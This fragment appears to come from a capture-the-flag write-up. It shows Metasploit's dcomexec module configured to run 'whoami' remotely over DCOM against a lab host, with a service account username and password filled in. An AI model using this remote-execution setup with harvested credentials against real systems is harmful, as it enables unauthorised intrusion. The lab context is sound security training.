 msf6 auxiliary(scanner/smb/impacket/dcomexec) > options
Module options (auxiliary/scanner/smb/impacket/dcomexec):
Name       Current Setting   Required  Description
----       ---------------   --------  -----------
COMMAND    whoami            yes       The command to execute
OBJECT     MMC20             yes       The DCOM object to use for execution (Accepted: ShellWindows, ShellBrowserWind
                                       ow, MMC20)
OUTPUT     true              yes       Get the output of the executed command
RHOSTS     10.129.225.190    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
                                       cs/using-metasploit.html
SMBDomain  jab.htb           no        The Windows domain to use for authentication
SMBPass    !@#$%^&*(1qazxsw  yes       The password for the specified username
SMBUser    svc_openfire      yes       The username to authenticate as
THREADS    1                 yes       The number of concurrent threads (max one per host)